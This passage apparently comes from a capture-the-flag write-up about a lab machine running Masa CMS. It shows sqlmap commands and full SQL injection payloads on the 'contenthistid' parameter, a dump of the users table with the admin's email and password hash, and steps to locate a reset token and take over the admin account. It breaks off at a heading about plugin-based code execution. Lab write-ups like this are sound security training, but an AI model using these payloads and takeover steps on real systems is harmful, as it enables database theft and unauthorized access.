When the error is triggered, we also get the entire query that was ran. 
Then, I’ll use sqlmap to dump the database.
For some reason, I wasn’t able to get the
--prefix="x\ "option working consistently withsqlmap. I got it working by just including the prefix in the original request body. Note thatsqlmapwill complain about this as the initial request will already contain the error message.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ sqlmap -r sqli.req -p contenthistid--dbms=mysql -T E --level 5 --risk 3 --batch --proxy=http://localhost:8080
...[SNIP]...
POST parameter 'contenthistid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1970 HTTP(s) requests:
---
Parameter: contenthistid (POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: object=displayregion&objectid=&instanceid=27473464-FD31-4567-81BF9C0CFA01196A&render=server&async=false&objecticonclass=mi-cog&display=search&csrf_token=7DAAB1D4A71BBB5A0237588399F9BBC7&csrf_token_expires=241218180125216&keywords=test&newsearch=true&nocache=1&searchsectionid=&siteid=default&contentid=00000000000000000000000000000000001&contenthistid=x\' AND GTID_SUBSET(CONCAT(0x71706a6b71,(SELECT (ELT(4845=4845,1))),0x716a717171),4845)-- PMtS&previewid=x

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: object=displayregion&objectid=&instanceid=27473464-FD31-4567-81BF9C0CFA01196A&render=server&async=false&objecticonclass=mi-cog&display=search&csrf_token=7DAAB1D4A71BBB5A0237588399F9BBC7&csrf_token_expires=241218180125216&keywords=test&newsearch=true&nocache=1&searchsectionid=&siteid=default&contentid=00000000000000000000000000000000001&contenthistid=x\' AND (SELECT 8943 FROM (SELECT(SLEEP(5)))xmsE)-- SOrr&previewid=x
---
[23:51:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.6
Enumerating the Masa CMS database
I couldn’t find documentation for the schema used by Masa CMS online, so I’ll have to enumerate them manually. Then, I’ll first extract the tusers table which contains all the users and password hashes in Masa CMS.
1
$ sqlmap -r sqli.req -p contenthistid--dbms=mysql --batch --proxy=http://localhost:8080 --dump -D dbMasaCMS -T tusers
This gives us the admin account’s email.
1
2
3
SiteID,UserID,remoteID,photoFileID,LastUpdateByID,S2,Ext,Perm,tags,Email,Fname,Lname,notes,IMName,Type,Company,Website,Admin,created,subType,tablist,JobTitle,UserName,isPublic,password,GroupName,IMService,LastLogin,Subscribe,interests,LastUpdate,InActive,ContactForm,keepPrivate,mobilePhone,LastUpdateBy,description,PasswordCreated
...[SNIP]...
default,75296552-E0A8-4539-B1A46C806D767072,NULL,NULL,22FC551F-FABE-EA01-C6EDD0885DDC1682,1,NULL,0,NULL,admin@freedom.htb,Admin,User,NULL,NULL,2,NULL,NULL,NULL,2024-11-11 08:46:23,Default,NULL,NULL,admin,0,$2a$10$xHRN1/9qFGtMAPkwQeMLYes2ysff2K970UTQDneDwJBRqUP7X8g3q,NULL,NULL,2024-12-02 11:25:13,0,NULL,2024-11-11 08:46:23,0,NULL,0,NULL,System,NULL,2024-11-11 16:57:59
The admin’s password hash couldn’t be cracked, so we’ll have to use another approach.
Resetting the administrator’s password to get a valid login

Based on the author’s post, we can use the reset password feature to obtain a temporary reset token and change the admin’s password.
Again, couldn’t find any info on which table the token was being stored to, but since I know that the token should be stored together with the UserId, I’ll search for tables that contain the UserId column.
1
$ sqlmap -r sqli.req --dbms=mysql -D dbMasaCMS -C 'UserId'
This gives us several results to look through for the token, but since I am the only one that is resetting the password for the admin, the table should only have one entry which contains the UserId that matches the admin’s account (75296552-E0A8-4539-B1A46C806D767072).
 The password reset tokens are stored in the
 tredirects table.
This gives us http://freedom.htb/admin/?muraAction=cEditProfile.edit&siteID=default&returnID=4D01FA88-6595-4220-87A8EE1828411BE1&returnUserID=75296552-E0A8-4539-B1A46C806D767072 I’ll use the link to change the admin’s password and login to the admin dashboard of Masa CMS.
Uploading a Masa CMS plugin to get code execution
